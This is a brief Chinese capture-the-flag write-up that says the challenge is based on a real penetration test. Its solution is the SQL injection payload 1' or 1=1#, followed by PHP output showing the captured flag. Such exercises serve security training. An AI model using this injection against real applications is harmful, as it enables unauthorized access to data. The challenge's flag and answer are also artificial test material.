 取材于某次真实环境渗透，只说一句话：开发和安全缺一不可

姿势: 1' or 1=1# 提交

array(1) {
  [0]=>
  string(38) "flag{c168d583ed0d4d7196967b28cbd0b5e9}"
}